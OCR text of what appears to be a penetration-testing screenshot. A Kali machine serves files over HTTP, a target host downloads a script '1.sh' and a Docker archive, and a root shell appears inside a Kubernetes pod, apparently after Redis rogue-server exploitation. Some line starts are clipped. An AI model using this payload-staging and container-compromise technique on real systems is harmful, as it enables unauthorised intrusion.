 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.86.140 - - [17/Nov/2023 04:00:53] "GET /1.sh HTTP/1.1" 200 -
192.168.86.140 - - [17/Nov/2023 04:07:58] "GET /1.sh HTTP/1.1" 200 -
192.168.86.140 - - [17/Nov/2023 04:09:40] "GET /docker-19.03.9.tgz HTTP/1.1" 200
kali@kali: ~/Desktop/redis-rogue-server-1-master
e Actions Edit View Help
58750K .......... .......... .......... .......... .......... 99% 389M 0s
58800K .......... .......... .......... .......... .......... 99% 455M 0s
58850K .......... .......... .......... .......... .......... 99% 509K 0s
58900K .......... .......... .......... .......... .......... 99% 227M 0s
58950K .......... .......... .......... .......... .......... 99% 268M 0s
59000K .......... .......... .......... .......... .......... 99% 319M 0s
59050K .......... .......... .......... .......... .......... 99% 276M 0s
59100K .......... .......... .......... .......... .......... 99% 211M 0s
59150K .......... .......... .......... .......... .......... 99% 252M 0s
59200K .......... .......... .......... .......... .......... 99% 304M 0s
59250K .......... .......... .......... .......... .......... 99% 327M 0s
59300K ...... 100% 213M=8.8s
023-11-17 09:09:47 (6.60 MB/s) - 'docker-19.03.9.tgz' saved [60730088/60730088]
oot@health-check-deployment-fbc7964bc-bcgpv:/#